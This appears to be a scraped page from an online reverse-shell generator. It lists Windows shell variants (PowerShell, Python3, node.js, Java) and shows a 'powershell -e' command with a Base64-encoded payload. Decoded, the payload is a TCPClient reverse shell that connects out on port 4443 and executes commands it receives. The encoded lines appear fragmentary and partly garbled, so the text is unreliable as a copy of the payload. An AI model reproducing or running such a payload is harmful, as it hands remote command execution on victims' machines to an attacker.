 OS Windows Name Search...
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
Java Web
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdw
AuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABD
ADUAIgAsADQANAA0ADMAKQA7ACQAcwB0AH
MAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQA
NQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbA
BhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAs
AG4AZQAgADAAKQB7ADsAJABkAGEAdABhAC
AAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0A
ZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKA
BkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAg
AHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAG
AAKwAgACIAUABTACAAIgAgACsAIAAoAHAA
Shell powershell